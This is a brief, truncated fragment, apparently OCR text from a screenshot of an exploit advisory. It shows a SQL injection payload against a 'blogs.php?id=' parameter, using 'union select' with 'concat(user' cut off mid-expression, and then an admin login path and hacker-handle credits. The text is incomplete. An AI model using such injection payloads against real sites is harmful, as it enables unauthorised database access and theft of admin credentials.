
blogs.php?
id=-768+union+select+1,concat(user
-

Admin Login->

http://server/[path]/admin/

"""""""""""""""""""""

Gamoscu - Manas58 - Delibey - Tiam
Tags: